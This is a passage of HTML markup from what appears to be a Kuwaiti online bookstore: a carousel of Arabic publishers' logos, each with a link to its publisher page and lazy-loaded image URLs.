									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سطور للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-سطور-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سعاد الصباح للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%b9%d8%a7%d8%af-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سعاد الصباح للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-04T152406.615-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار شغف" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b4%d8%ba%d9%81/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار شغف" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-70-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صفصافة للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%81%d8%b5%d8%a7%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صفصافة للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-59-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار فاروس للطباعة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%81%d8%a7%d8%b1%d9%88%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار فاروس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-96-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتاب للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كتاب للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T164153.304-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كتابنا للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8%d9%86%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كتابنا للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/كتابنا-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كلمات للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار كلمات للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-77-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز المعرفة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز المعرفة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-كنوز-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار كنوز للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%83%d9%86%d9%88%d8%b2-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="650" height="650" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار كنوز للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 650px) 100vw, 650px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع.jpg 650w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/05/دار-كنوز-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مداد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مداد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T123715.298-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مدارك للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مدارك للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-84-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مسكيلياني للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%83%d9%8a%d9%84%d9%8a%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مسكيلياني للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-86-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار مكتبتي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%83%d8%aa%d8%a8%d8%aa%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار مكتبتي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ملهمون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%84%d9%87%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ملهمون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1320x1320.jpg 1320w, 